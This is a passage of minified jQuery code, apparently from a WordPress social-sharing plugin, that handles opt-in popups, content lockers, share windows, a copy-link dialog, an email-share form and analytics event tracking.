.essb-subscribe-form-content").data("position")||"",d=e(o+" .essb-subscribe-form-content").data("design")||"";essbSubscribeProLog("subscribe_conversion_loaded",l,d)}}}},n=function(){e(".active-booster").fadeOut(200),e(".active-booster").removeClass("active-booster"),e(".active-booster-overlay").fadeOut(400),e(".active-booster-overlay").removeClass("active-booster-overlay")};e(".essb-optinbooster-exit")&&jQuery(document).on("mouseleave",function(e){e.clientY<0&&r("exit")});if(e(".essb-optinbooster-scroll")&&(t=e(".essb-optinbooster-scroll").attr("data-scroll")||"",t=parseFloat(t),e(window).on("scroll",function(){s||jQuery(window).scrollTop()/(jQuery(document).height()-jQuery(window).height())*100>t&&t>0&&r("scroll")})),e(".essb-optinbooster-time")&&(o=e(".essb-optinbooster-time").attr("data-delay")||"",o=parseFloat(o),o*=1e3,setTimeout(function(){r("time")},o)),e(".essb-optinbooster-manual").length){var c=e(".essb-optinbooster-manual").data("manual-selector")||"";""!=c&&e(c).length&&e(c).on("click",function(e){e.preventDefault(),i()})}function a(e,s,t){var o=new Date;o.setTime(o.getTime()+24*t*60*60*1e3);var i="expires="+o.toGMTString();document.cookie=e+"="+s+"; "+i+"; path=/"}function b(e){for(var s=e+"=",t=document.cookie.split(";"),o=0;o<t.length;o++){var i=t[o].trim();if(0==i.indexOf(s))return i.substring(s.length,i.length)}return""}e(".essb-optinbooster-overlay").each(function(){e(this).on("click",function(e){e.preventDefault(),n()})}),e(".essb-optinbooster-close").each(function(){e(this).on("click",function(e){e.preventDefault(),n()})});var u=!1,l=0,d=0,f=function(s){if(!u){var t=".essb-optinflyout-"+s;if(e(t).length){if("1"==(e(t).attr("data-single")||"")){if("yes"==b("essbOptinFlyout"))return;a("essbOptinFlyout","yes",14)}jQuery.fn.extend({center:function(){return this.each(function(){var e=(jQuery(window).height()-jQuery(this).outerHeight())/2,s=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(e>0?e:0)+"px",left:(s>0?s:0)+"px"})})}});var o=jQuery(window).width(),i=(jQuery("document").height(),500);if(o<i&&(i=o-60),e(t).css({width:i+"px"}),e(t).slideDown(400),e(t).addClass("active-flyout"),u=!0,"undefined"!=typeof essbSubscribeProLog){var r=e(t+" .essb-subscribe-form-content").data("position")||"",n=e(t+" .essb-subscribe-form-content").data("design")||"";essbSubscribeProLog("subscribe_conversion_loaded",r,n)}}}},m=function(){e(".active-flyout").fadeOut(200),e(".active-flyout").removeClass("active-flyout")};e(".essb-optinflyout-exit")&&e(document).mouseout(function(){var e=window.event;if(e){var s=e.relatedTarget||e.toElement;s&&"HTML"!==s.nodeName||f("exit")}});e(".essb-optinflyout-scroll")&&(l=e(".essb-optinflyout-scroll").attr("data-scroll")||"",l=parseFloat(l),e(window).on("scroll",function(){u||jQuery(window).scrollTop()/(jQuery(document).height()-jQuery(window).height())*100>l&&l>0&&f("scroll")})),e(".essb-optinflyout-time")&&(d=e(".essb-optinflyout-time").attr("data-delay")||"",d=parseFloat(d),d*=1e3,setTimeout(function(){f("time")},d)),e(".essb-optinflyout-overlay").each(function(){e(this).on("click",function(e){e.preventDefault(),m()})}),e(".essb-optinflyout-close").each(function(){e(this).on("click",function(e){e.preventDefault(),m()})});var p=!1,h=0,v=0,y=(window.pendingUnlockOnSubscribe=!1,window.essb_optin_locker_unlock=function(){w();var s=e(".essb-optinlocker").data("unlock")||"";Number(s)||(s=90),a("essb_optin_locker_unlocked","yes",s)},function(s){if(!p){var t=".essb-optinlocker-"+s,o=".essb-optinlocker-overlay-"+s;if(e(t).length&&"yes"!=b("essb_optin_locker_unlocked")){jQuery.fn.extend({center:function(){return this.each(function(){var e=(jQuery(window).height()-jQuery(this).outerHeight())/2,s=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(e>0?e:0)+"px",left:(s>0?s:0)+"px"})})}});var i=jQuery(window).width(),r=(jQuery("document").height(),700);if(i<r&&(r=i-60),e(t).css({width:r+"px"}),e(t).center(),e(t).fadeIn(400),e(o).fadeIn(200),e(t).addClass("active-locker"),e(o).addClass("active-locker-overlay"),e("body").addClass("removeScroll"),p=!0,window.pendingUnlockOnSubscribe=!0,"undefined"!=typeof essbSubscribeProLog){var n=e(t+" .essb-subscribe-form-content").data("position")||"",c=e(t+" .essb-subscribe-form-content").data("design")||"";essbSubscribeProLog("subscribe_conversion_loaded",n,c)}}}}),w=function(){e(".active-locker").fadeOut(200),e(".active-locker").removeClass("active-locker"),e(".active-locker-overlay").fadeOut(400),e(".active-locker-overlay").removeClass("active-locker-overlay"),e("body").removeClass("removeScroll")};e(".essb-optinlocker-scroll")&&(h=e(".essb-optinlocker-scroll").attr("data-scroll")||"",h=parseFloat(h),e(window).on("scroll",function(){p||jQuery(window).scrollTop()/(jQuery(document).height()-jQuery(window).height())*100>h&&h>0&&y("scroll")})),e(".essb-optinlocker-time")&&(v=e(".essb-optinlocker-time").attr("data-delay")||"",v=parseFloat(v),v=1e3*o,setTimeout(function(){y("time")},v)),e(".essb-optinlocker-close").each(function(){e(this).on("click",function(e){e.preventDefault(),w()})})})}(jQuery);jQuery(document).ready(function(s){"use strict";jQuery.fn.essb_toggle_more=function(){return this.each(function(){s(this).removeClass("essb_after_more"),s(this).addClass("essb_before_less")})},jQuery.fn.essb_toggle_less=function(){return this.each(function(){s(this).addClass("essb_after_more"),s(this).removeClass("essb_before_less")})},jQuery.fn.extend({center:function(){return this.each(function(){var s=(jQuery(window).height()-jQuery(this).outerHeight())/2,e=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(s>0?s:0)+"px",left:(e>0?e:0)+"px"})})}})}),function(s){s.fn.countTo=function(e){return e=e||{},s(this).each(function(){var t=s.extend({},s.fn.countTo.defaults,{from:s(this).data("from"),to:s(this).data("to"),speed:s(this).data("speed"),refreshInterval:s(this).data("refresh-interval"),decimals:s(this).data("decimals")},e),o=Math.ceil(t.speed/t.refreshInterval),a=(t.to-t.from)/o,i=this,n=s(this),r=0,l=t.from,d=n.data("countTo")||{};function b(s){var e=t.formatter.call(i,s,t);n.text(e)}n.data("countTo",d),d.interval&&clearInterval(d.interval),d.interval=setInterval(function(){r++,b(l+=a),"function"==typeof t.onUpdate&&t.onUpdate.call(i,l);r>=o&&(n.removeData("countTo"),clearInterval(d.interval),l=t.to,"function"==typeof t.onComplete&&t.onComplete.call(i,l))},t.refreshInterval),b(l)})},s.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(s,e){return s.toFixed(e.decimals)},onUpdate:null,onComplete:null}}(jQuery),function(s){"use strict";var e={},t=function(s,e){var t,o,a,i;return function(){a=this,o=[].slice.call(arguments,0),i=new Date;var n=function(){var r=new Date-i;r<e?t=setTimeout(n,e-r):(t=null,s.apply(a,o))};t||(t=setTimeout(n,e))}},o=function(s){"function"==typeof jQuery&&s instanceof jQuery&&(s=s[0]);var e=s.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)},a=function(e){var t=s(e).offset().top,o=s(e).offset().top+s(e).outerHeight(),a=s(window).scrollTop()+s(window).innerHeight(),i=s(window).scrollTop();return a>t&&i<o};e.add_event=function(s,t){e.events||(e.events={}),e.events[s]=t},e.trigger=function(s,t){e.events&&e.events[s]&&e.events[s](t)},e.window=function(e,t,o,a){var i,d=s(".essb_"+o),b=s(d).attr("data-essb-postid")||"",p=s(d).attr("data-essb-position")||"",_="essb_share_window"+(s(window).width()<=1024)+"-"+Date.now().toString(),c="twitter"==t?"500":"800",f="twitter"==t?"300":"500",h=screen.width/2-Number(c)/2,m=screen.height/2-Number(f)/2;if(a||(i=window.open(e,_,"height=500,width="+("twitter"==t?"500":"800")+",resizable=1,scrollbars=yes,top="+m+",left="+h)),"undefined"!=typeof essb_settings&&(essb_settings.essb3_stats&&"undefined"!=typeof essb_handle_stats&&essb_handle_stats(t,b,o),essb_settings.essb3_ga&&l(t,e,p),essb_settings.essb3_ga_ntg&&"undefined"!=typeof gtag&&gtag("event","social share",{event_category:"NTG social",event_label:t,non_interaction:!1})),"undefined"!=typeof essb_settings&&void 0===essb_settings.stop_postcount&&n(t,b),"undefined"!=typeof essb_abtesting_logger&&essb_abtesting_logger(t,b,o),"undefined"!=typeof essb_conversion_tracking&&essb_conversion_tracking(t,b,o),!a)var u=window.setInterval(function(){!1!==i.closed&&(window.clearInterval(u),r(t,b),"booster"==p&&"undefined"!=typeof essb_booster_close_from_action&&essb_booster_close_from_action())},200)},e.share_window=function(s,e,t){var o=screen.width/2-Number("800")/2,a=screen.height/2-Number("500")/2;wnd=window.open(s,"essb_share_window","height=500,width=800,resizable=1,scrollbars=yes,top="+a+",left="+o),"undefined"!=typeof essb_settings&&(essb_settings.essb3_stats&&"undefined"!=typeof essb_log_stats_only&&essb_log_stats_only(t,essb_settings.post_id||"",e),essb_settings.essb3_ga&&l(t,s,e),essb_settings.essb3_ga_ntg&&gtag&&gtag("event","social share",{event_category:"NTG social",event_label:t,non_interaction:!1}))},e.fbmessenger=function(t,o,a){var i=s(window).width()<=1024,n="";return n=i?"fb-messenger://share/?link="+o:"https://www.facebook.com/dialog/send?app_id="+t+"&link="+o+"&redirect_uri=https://facebook.com",i?(window.open(n,"_self"),e.tracking_only("","messenger",a,!0)):e.window(n,"messenger",a),!1},e.whatsapp=function(t,o){var a=s(window).width()<=1024,i="";return i=a?"whatsapp://send?text="+t:"https://web.whatsapp.com/send?text="+t,a?(window.open(i,"_self"),e.tracking_only("","whatsapp",o,!0)):e.window(i,"whatsapp",o),!1},e.sms=function(s,t){var o="sms:"+(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream?"&":"?")+"body="+s;return window.open(o,"_self"),e.tracking_only("","sms",t,!0),!1},e.tracking_only=function(t,o,a,i){""==t&&(t=document.URL),e.window(t,o,a,!0);var n=s(".essb_"+a),l=s(n).attr("data-essb-position")||"";if(i){var d=s(".essb_"+a).attr("data-essb-postid")||"";r(o,d),"booster"==l&&"undefined"!=typeof essb_booster_close_from_action&&essb_booster_close_from_action()}},e.pinterest_picker=function(s){e.tracking_only("","pinterest",s);var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("charset","UTF-8"),t.setAttribute("src","//assets.pinterest.com/js/pinmarklet.js?r="+99999999*Math.random()),document.body.appendChild(t)},e.print=function(s){e.tracking_only("","print",s),window.print()},e.setCookie=function(s,e,t){var o=new Date;o.setTime(o.getTime()+24*t*60*60*1e3);var a="expires="+o.toGMTString();document.cookie=s+"="+e+"; "+a+"; path=/"},e.getCookie=function(s){for(var e=s+"=",t=document.cookie.split(";"),o=0;o<t.length;o++){var a=t[o].trim();if(0==a.indexOf(e))return a.substring(e.length,a.length)}return""},e.loveThis=function(t){if(console.log(window.essb_love_you_message_thanks),void 0===o)var o="";if(void 0===a)var a="";if(void 0!==window.essb_love_you_message_thanks&&(a=window.essb_love_you_message_thanks),void 0!==window.essb_love_you_message_loved&&(o=window.essb_love_you_message_loved),e.clickedLoveThis)e.loveDisableLoved||alert(o||"You already love this today");else{var i=s(".essb_"+t);if(i.length){var n=s(i).attr("data-essb-postid")||"";e.getCookie("essb_love_"+n)?e.loveDisableLoved||alert(o||"You already love this today"):("undefined"!=typeof essb_settings&&s.post(essb_settings.ajax_url,{action:"essb_love_action",post_id:n,service:"love",nonce:essb_settings.essb3_nonce},function(s){s&&(e.loveDisableThanks||alert(a||"Thank you for loving this"))},"json"),e.tracking_only("","love",t,!0))}}},e.toggle_more=function(t){if(e.is_morebutton_clicked)e.toggle_less(t);else{s(".essb_"+t+" .essb_after_more").essb_toggle_more();var o=s(".essb_"+t).find(".essb_link_more");void 0!==o&&(o.hide(),o.addClass("essb_hide_more_sidebar")),void 0!==(o=s(".essb_"+t).find(".essb_link_more_dots"))&&(o.hide(),o.addClass("essb_hide_more_sidebar")),e.is_morebutton_clicked=!0}},e.toggle_less=function(t){e.is_morebutton_clicked=!1,s(".essb_"+t+" .essb_before_less").essb_toggle_less();var o=s(".essb_"+t).find(".essb_link_more");void 0!==o&&(o.show(),o.removeClass("essb_hide_more_sidebar")),void 0!==(o=s(".essb_"+t).find(".essb_link_more_dots"))&&(o.show(),o.removeClass("essb_hide_more_sidebar"))},e.toggle_more_popup=function(t){if(e.essb_morepopup_opened)e.toggle_less_popup(t);else if(s(".essb_morepopup_"+t).hasClass("essb_morepopup_inline"))e.toggle_more_inline(t);else{var o=!1,a=0,i=s(".essb_morepopup_"+t);s(i).hasClass("essb_morepopup_sharebottom")&&(o=!0,a=s(".essb-mobile-sharebottom").outerHeight());var n=s(window).width(),r=s(window).height(),l=o?550:660,d=o?10:80;n<l&&(l=n-30);var b=".essb_morepopup_"+t,p=".essb_morepopup_shadow_"+t,_=!!s(b).hasClass("essb_morepopup_sharebottom");s(b).hasClass("essb_morepopup_modern")&&!o&&(d=100),s(b).css({width:l+"px"});var c=".essb_morepopup_content_"+t;if(s(b).outerHeight()>r-30){var f=0;o&&(s(b).css({top:"5px"}),f+=5),s(b).css({height:r-a-d-f+"px"}),s(c).css({height:r-a-f-(d+50)+"px",overflowY:"auto"})}if(o&&s(p).css({height:r-(o?a:0)+"px"}),_){var h=(s(window).width()-s(b).outerWidth())/2;s(b).css({left:h+"px",position:"fixed",margin:0,bottom:a+d+"px"})}else s(b).center();s(b).fadeIn(400),s(p).fadeIn(200),e.essb_morepopup_opened=!0}},e.toggle_less_popup=function(t){s(".essb_morepopup_"+t).fadeOut(200),s(".essb_morepopup_shadow_"+t).fadeOut(200),e.essb_morepopup_opened=!1},e.toggle_more_inline=function(t){var o=s(".essb_"+t);if(o.length){var a=".essb_morepopup_"+t,i=s(o).position().top+s(o).outerHeight(!0),n=s(o).position().left,r="absolute",l=!1;if("fixed"===s(o).css("position")&&(r="fixed"),s(o).hasClass("essb_displayed_bottombar")&&(l=!0),l){i=s(o).position().top-s(a).outerHeight(!0);var d=s(a).find(".modal-pointer");s(d).hasClass("modal-pointer-up-left")&&(s(d).removeClass("modal-pointer-up-left"),s(d).addClass("modal-pointer-down-left"))}var b=s(o).find(".essb_link_more");s(b).length||(b=s(o).find(".essb_link_more_dots")),s(b).length&&(n="fixed"!=r?s(b).position().left-5:n+s(b).position().left-5);var p=s(o).find(".essb_link_share");s(p).length&&(n="fixed"!=r?s(p).position().left-5:n+s(p).position().left-5),s(a).css({left:n+"px",position:r,margin:0,top:i+"px"}),s(a).fadeIn(200),e.essb_morepopup_opened=!0}},e.subscribe_popup_close=function(e){s(".essb-subscribe-form-"+e).fadeOut(400),s(".essb-subscribe-form-overlay-"+e).fadeOut(400)},e.sharebutton=function(e){if(s(".essb-windowcs-"+e).length){var t=s(window).width(),o=s(window).height(),a=s(".essb-windowcs-"+e).data("width"),i=s(".essb-windowcs-"+e).data("height"),n=!1;(Number(a||0)>0||Number(i||0)>0)&&(Number(a)>Number(t)&&(a=t),Number(i)>Number(o)&&(i=o),Number(a)>0&&s(".essb-windowcs-"+e).css({width:a+"px"}),Number(i)>0&&s(".essb-windowcs-"+e).css({height:i+"px"}),s(".essb-windowcs-"+e).center(),n=!0),s(".essb-windowcs-"+e).fadeIn(200),n?s(".essb-windowcs-"+e+" .inner-content").css({position:"absolute",left:"50%",top:"50%",transform:"translate(-50%,-50%)",width:"90%"}):s(".essb-windowcs-"+e+" .inner-content").center()}},e.sharebutton_close=function(e){s(".essb-windowcs-"+e).length&&s(".essb-windowcs-"+e).fadeOut(200)},e.toggle_subscribe=function(t){if(s(".essb-subscribe-form-"+t).length)if(e.essb_subscribe_opened||(e.essb_subscribe_opened={}),"1"!=(s(".essb-subscribe-form-"+t).attr("data-popup")||""))s(".essb-subscribe-form-"+t).hasClass("essb-subscribe-opened")?(s(".essb-subscribe-form-"+t).slideUp("fast"),s(".essb-subscribe-form-"+t).removeClass("essb-subscribe-opened")):(s(".essb-subscribe-form-"+t).slideDown("fast"),s(".essb-subscribe-form-"+t).addClass("essb-subscribe-opened"),e.essb_subscribe_opened[t]||(e.essb_subscribe_opened[t]=t,e.tracking_only("","subscribe",t,!0)));else{var o=s(window).width(),a=(s("document").height(),600);o<a&&(a=o-40),s(".essb-subscribe-form-"+t).css({width:a+"px"}),s(".essb-subscribe-form-"+t).center(),s(".essb-subscribe-form-"+t).fadeIn(400),s(".essb-subscribe-form-overlay-"+t).fadeIn(200)}},e.is_after_comment=function(){return window.location.href.indexOf("#comment")>-1},e.flyin_close=function(){s(".essb-flyin").fadeOut(200)},e.popup_close=function(){s(".essb-popup").fadeOut(200),s(".essb-popup-shadow").fadeOut(400)},e.copy_link=function(e,t){var o=window.location.href,a=s(window).width();if(e&&s(".essb_"+e).length){var i=s(".essb_"+e).data("essb-url")||"";""!=i&&(o=i)}if(t&&""!=t&&(o=t),!s(".essb-copylink-window").length){var n=[];n.push('<div class="essb_morepopup essb-copylink-window" style="z-index: 1301;">'),n.push('<div class="essb_morepopup_header"> <span>&nbsp;</span> <a href="#" class="essb_morepopup_close"><i class="essb_icon_close"></i></a> </div>'),n.push('<div class="essb_morepopup_content">'),n.push('<div class="essb_copy_internal" style="display: flex; align-items: center;">'),n.push('<div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;" /></div>'),n.push('<div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="'+(essb_settings.translate_copy_message1?essb_settings.translate_copy_message1:"Press to copy the link")+'" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><i class="essb_icon essb_icon_copy"></i></a></div>'),n.push("</div>"),n.push('<div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;"></div>'),n.push("</div>"),n.push("</div>"),n.push('<div class="essb_morepopup_shadow essb-copylink-shadow" style="z-index: 1300;"></div>'),s("body").append(n.join("")),s(".essb-copylink-window .essb_morepopup_close").on("click",function(e){e.preventDefault(),s(".essb-copylink-window").fadeOut(300),s(".essb-copylink-shadow").fadeOut(200)}),s(".essb-copylink-window .essb-copy-link").on("click",function(e){e.preventDefault();var t=document.querySelector("#essb_copy_link_field");try{t.select(),t.setSelectionRange(0,99999),document.execCommand("copy"),s(".essb-copylink-window .essb_morepopup_header span").html(essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard."),setTimeout(function(){s(".essb-copylink-window .essb_morepopup_header span").html("&nbsp;")},2e3)}catch(e){s(".essb-copylink-window .essb_morepopup_header span").html(essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL."),setTimeout(function(){s(".essb-copylink-window .essb_morepopup_header span").html("&nbsp;")},2e3)}})}s(".essb-copy-message").html(""),s(".essb-copylink-window").css({width:(a>600?600:a-50)+"px"}),s(".essb-copylink-window").center(),s(".essb-copylink-window").fadeIn(300),s(".essb-copylink-shadow").fadeIn(200),s("#essb_copy_link_field").val(o),s("#essb_copy_link_field").focus(),s("#essb_copy_link_field").select()},e.mobile_sharebar_open=function(){var t=s(".essb-mobile-sharebar-window");if(t.length){var o=s(".essb-mobile-sharebar");if(o.length||(o=s(".essb-mobile-sharepoint")),o.length)if(e.is_displayed_sharebar)e.mobile_sharebar_close();else{var a=s(o).outerHeight(),i=s(window).height(),n=s(window).width();i-=a,s("#wpadminbar").length&&s("#wpadminbar").hide();var r=s(".essb-mobile-sharebar-window-content");r.length&&r.css({height:i-60+"px"}),s(t).css({width:n+"px",height:i+"px"}),s(t).fadeIn(400),e.is_displayed_sharebar=!0}}},e.mobile_sharebar_close=function(){var t=s(".essb-mobile-sharebar-window");t.length&&(s(t).fadeOut(400),e.is_displayed_sharebar=!1)},e.responsiveEventsCanRun=function(e){var t=s(e).hasClass("essb_mobile_hidden"),o=s(e).hasClass("essb_desktop_hidden"),a=s(e).hasClass("essb_tablet_hidden"),i=s(window).width(),n=!0;return i<=768&&t&&(n=!1),i>768&&i<=1100&&a&&(n=!1),i>1100&&o&&(n=!1),s(e).length||(n=!1),n},window.essb=e;var i=function(s){return s=parseInt(s),!isNaN(s)&&isFinite(s)||(s=0),s},n=function(e,t){"undefined"!=typeof essb_settings&&(t=String(t),s.post(essb_settings.ajax_url,{action:"essb_self_postcount",post_id:t,service:e,nonce:essb_settings.essb3_nonce},function(s){},"json"))},r=function(t,o){if(essb_settings&&essb_settings.aftershare_networks){if(-1==(""!=essb_settings.aftershare_networks?essb_settings.aftershare_networks.split(","):[]).indexOf(t))return}else if("subscribe"==t||"comments"==t||"email"==t||"mail"==t)return;if("subscribe"!=t&&"comments"!=t&&"email"!=t&&"mail"!=t&&("function"==typeof b&&b(),"function"==typeof essb_acs_code&&essb_acs_code(t,o),s(".essb-aftershare-subscribe-form").length)){var a=s(".essb-aftershare-subscribe-form").data("salt")||"";""!=a&&e.toggle_subscribe(a)}},l=function(s,e,t){var o=essb_settings.essb3_ga_mode;"ga"in window&&void 0!==window.ga&&"function"==typeof window.ga&&("extended"==o?ga("send","event","social",s+" "+t,e):ga("send","event","social",s,e)),"layers"==o&&"undefined"!=typeof dataLayer&&dataLayer.push({service:s,position:t,url:e,event:"social"})},d=(window.essb_open_mailform=function(t){if(e.essb_mailform_opened)d(t);else{var o=s(".essb_"+t);if(o.length){var a=s(o).attr("data-essb-postid")||"";s("#essb_mail_instance").val(t),s("#essb_mail_post").val(a);var i=s(window).width(),n=s(window).height(),r=400;i<r&&(r=i-30);s(".essb_mailform").css({width:r+"px"}),s(".essb_mailform").outerHeight()>n-30&&s(".essb_mailform").css({height:n-20+"px"}),s("#essb_mailform_from").val(""),s("#essb_mailform_to").val(""),s("#essb_mailform_from_name").val(""),s("#essb_mailform_c").length&&s("#essb_mailform_c").val(""),"undefined"!=typeof essb_recaptcha&&essb_recaptcha&&essb_recaptcha.recaptchaSitekey&&grecaptcha.render("essb-modal-recaptcha",{sitekey:essb_recaptcha.recaptchaSitekey}),s(".essb_mailform").center(),s(".essb_mailform").slideDown(200),s(".essb_mailform_shadow").fadeIn(200),s("#essb_mailform_status_message").html(""),e.essb_mailform_opened=!0,e.tracking_only("","mail",t)}}},window.essb_close_mailform=function(){s(".essb_mailform").fadeOut(200),s(".essb_mailform_shadow").fadeOut(200),s("#essb_mailform_status_message").html(""),e.essb_mailform_opened=!1}),b=(window.essb_mailform_send=function(){var e=function(e){s(e).css("background-color","#ffd8d8"),setTimeout(function(){s(e).css("background-color","#fff")},5e3)};s("#essb_mailform_status_message").html(""),s(".essb_mailform_content_buttons").css("visibility","visible");var t=s("#essb_mailform_from").val(),o=s("#essb_mailform_from_name").val(),a=s("#essb_mailform_to").val(),i=!!s("#essb_mailform_c").length,n=s(".essb_mailform").attr("data-error")||"",r=s(".essb_mailform").attr("data-sending")||"",l=i?s("#essb_mailform_c").val():"",b=s("#g-recaptcha-response").val();if(""==o||""==t||""==a||""==l&&i)return""==o&&e("#essb_mailform_from_name"),""==t&&e("#essb_mailform_from"),""==a&&e("#essb_mailform_to"),void s("#essb_mailform_status_message").html('<span style="color: #d80001;">'+n+"</span>");var p=s("#essb_mail_salt").val(),_=s("#essb_mail_post").val();"undefined"!=typeof essb_settings&&(s(".essb_mailform_content_buttons").css("visibility","hidden"),s("#essb_mailform_status_message").html(r+" "+a),s.post(essb_settings.ajax_url,{action:"essb_mail_action",post_id:_,from:t,from_name:o,to:a,c:l,cu:"",salt:p,recapcha:b,nonce:essb_settings.essb3_nonce},function(t){t&&(s(".essb_mailform_content_buttons").css("visibility","visible"),t.message&&s("#essb_mailform_status_message").html('<span style="color: #d80001;">'+t.message+"</span>"),"1"==t.code&&(d(),alert(t.message)),t.code&&("101"==t.code&&s("#essb_mailform_c").length&&e("#essb_mailform_c"),"102"==t.code&&s("#essb_mailform_to").length&&e("#essb_mailform_to"),"104"==t.code&&s("#essb_mailform_from").length&&e("#essb_mailform_from")))},"json"))},window.essbasc_popup_show=function(){if(s(".essbasc-popup").length&&!e.getCookie("essb_aftershare")){var t="undefined"!=typeof essbasc_cookie_live?essbasc_cookie_live:7;0==parseInt(t)&&(t=7);var o=s(window).width(),a=800,i=s(".essbasc-popup").attr("data-popup-width")||"",n=s(".essbasc-popup").attr("data-single")||"";Number(i)&&Number(i)>0&&(a=i),o<a&&(a=o-60),s(".essbasc-popup").css({width:a+"px"}),s(".essbasc-popup").center(),s(".essbasc-popup").fadeIn(300),s(".essbasc-popup-shadow").fadeIn(100),"true"==n&&e.setCookie("essb_aftershare","yes",t)}});window.essbasc_popup_close=function(){s(".essbasc-popup").fadeOut(200),s(".essbasc-popup-shadow").fadeOut(100)};s(document).ready(function(){var n=!1,r=90,l=!1,d=0,b=!1;if(s(".essb-mobile-sharebottom").length){var p=s(".essb-mobile-sharebottom").attr("data-hideend"),_=s(".essb-mobile-sharebottom").attr("data-hideend-percent"),c=s(".essb-mobile-sharebottom").attr("data-show-percent")||"",f=s(".essb-mobile-sharebottom").attr("data-responsive")||"";Number(c)&&(l=!0,d=Number(c)),"true"==p&&(n=!0);var h=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(h=!0),s(".essb-adholder-bottom").length&&($adbar_connected=s(".essb-adholder-bottom").attr("data-connected")||"","true"==$adbar_connected&&(b=!0)),(n||l)&&(parseInt(_)>0&&(r=parseInt(_)),(""==f||"true"==f&&h)&&s(window).on("scroll",t(function(){var e=s(window).scrollTop()/(s(document).height()-s(window).height())*100,t=!0;l&&!n&&e<d&&(t=!1),n&&!l&&e>r&&(t=!1),l&&n&&(e>r||e<d)&&(t=!1),t?(s(".essb-mobile-sharebottom").hasClass("essb-mobile-break")&&(s(".essb-mobile-sharebottom").removeClass("essb-mobile-break"),s(".essb-mobile-sharebottom").fadeIn(400)),s(".essb-adholder-bottom").length&&b&&s(".essb-adholder-bottom").hasClass("essb-mobile-break")&&(s(".essb-adholder-bottom").removeClass("essb-mobile-break"),s(".essb-adholder-bottom").fadeIn(400))):(s(".essb-mobile-sharebottom").hasClass("essb-mobile-break")||(s(".essb-mobile-sharebottom").addClass("essb-mobile-break"),s(".essb-mobile-sharebottom").fadeOut(400)),s(".essb-adholder-bottom").length&&b&&(s(".essb-adholder-bottom").hasClass("essb-mobile-break")||(s(".essb-adholder-bottom").addClass("essb-mobile-break"),s(".essb-adholder-bottom").fadeOut(400))))},1)))}if(s(".essb_displayed_float").length){var m=s(".essb_displayed_float").offset().top-parseFloat(s(".essb_displayed_float").css("marginTop").replace(/auto/,0)),u="",w=s(".essb_displayed_float").data("float-hide")||"",v=s(".essb_displayed_float").data("float-top")||"",g=!1;""!=w&&Number(w)>0&&(w=parseInt(w),g=!0);var y=!1;""!=v&&Number(v)>0&&(v=parseInt(v),y=!0),e.responsiveEventsCanRun(s(".essb_displayed_float"))&&s(window).on("scroll",t(function(){var e=s(window).scrollTop();y&&(e-=v);var t=e/(s(document).height()-s(window).height())*100;if(e>=m){if(""==u){var o=s(".essb_displayed_float").width();u=o,s(".essb_displayed_float").width(o)}s(".essb_displayed_float").addClass("essb_fixed")}else s(".essb_displayed_float").removeClass("essb_fixed"),""!=u&&s(".essb_displayed_float").width(u);if(g){if(t>=w&&!s(".essb_displayed_float").hasClass("hidden-float"))return s(".essb_displayed_float").addClass("hidden-float"),void s(".essb_displayed_float").fadeOut(100);if(t<w&&s(".essb_displayed_float").hasClass("hidden-float"))return s(".essb_displayed_float").removeClass("hidden-float"),void s(".essb_displayed_float").fadeIn(100)}},1))}if(s(".essb_sidebar_transition").length&&s(".essb_sidebar_transition").each(function(){e.responsiveEventsCanRun(s(this))&&(s(this).hasClass("essb_sidebar_transition_slide")&&s(this).toggleClass("essb_sidebar_transition_slide"),s(this).hasClass("essb_sidebar_transition_fade")&&s(this).toggleClass("essb_sidebar_transition_fade"))}),s(".essb_sidebar_location_middle").length){var C=function(){var e=s(".essb_sidebar_location_middle").outerHeight(),t=s(window).height(),o=0;o=e>t?0:Math.round((t-e)/2),s(".essb_sidebar_location_middle").css({top:o+"px",opacity:"1"})};C(),s(window).on("resize",t(C,1))}s(".essb_link_sidebar-close a").each(function(){s(this).on("click",function(e){e.preventDefault();var t=s(this).parent().parent().get(0);s(t).length&&s(t).find(".essb_item").each(function(){s(this).hasClass("essb_link_sidebar-close")?s(this).toggleClass("essb-sidebar-closed-clicked"):s(this).toggleClass("essb-sidebar-closed-item")})})});var k=function(){var e,t=s(window).scrollTop(),o=t/(s(document).height()-s(window).height())*100;if(s(".essb_displayed_sidebar").length&&(e=s(".essb_displayed_sidebar")),s(".essb_displayed_sidebar_right").length&&(e=s(".essb_displayed_sidebar_right")),e&&void 0!==e){var n=i(s(e).data("sidebar-disappear-pos")||""),r=i(s(e).data("sidebar-appear-pos")||"");if("px"==(s(e).data("sidebar-appear-unit")||"")&&(o=t),"yes"==(s(e).data("sidebar-contenthidden")||"")&&(s(".essb_displayed_top").length||s(".essb_displayed_bottom").length)&&(s(".essb_displayed_top").length&&a(s(".essb_displayed_top"))||s(".essb_displayed_bottom").length&&a(s(".essb_displayed_bottom"))?e.fadeOut(100):e.fadeIn(100)),r>0&&0==n){if(o>=r&&!e.hasClass("active-sidebar"))return e.fadeIn(100),void e.addClass("active-sidebar");if(o<r&&e.hasClass("active-sidebar"))return e.fadeOut(100),void 